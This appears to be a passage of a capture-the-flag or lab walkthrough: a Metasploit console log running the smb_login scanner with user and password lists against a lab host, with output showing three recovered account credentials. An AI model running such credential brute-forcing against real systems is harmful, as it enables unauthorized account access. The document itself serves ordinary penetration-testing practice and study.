 msf5 auxiliary(scanner/winrm/winrm_login) > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.182
rhosts => 10.10.10.182
msf5 auxiliary(scanner/smb/smb_login) > set user_file user.txt
user_file => user.txt
msf5 auxiliary(scanner/smb/smb_login) > set pass_file pass.txt
pass_file => pass.txt
msf5 auxiliary(scanner/smb/smb_login) > set verbose false
verbose => false
msf5 auxiliary(scanner/smb/smb_login) > exploit
[+] 10.10.10.182:445 - 10.10.10.182:445 - Success: '.\arksvc:w3lc0meFr31nd'
[+] 10.10.10.182:445 - 10.10.10.182:445 - Success: '.\s.smith:sT333ve2'
[+] 10.10.10.182:445 - 10.10.10.182:445 - Success: '.\r.thompson:rY4n5eva'
[*] 10.10.10.182:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >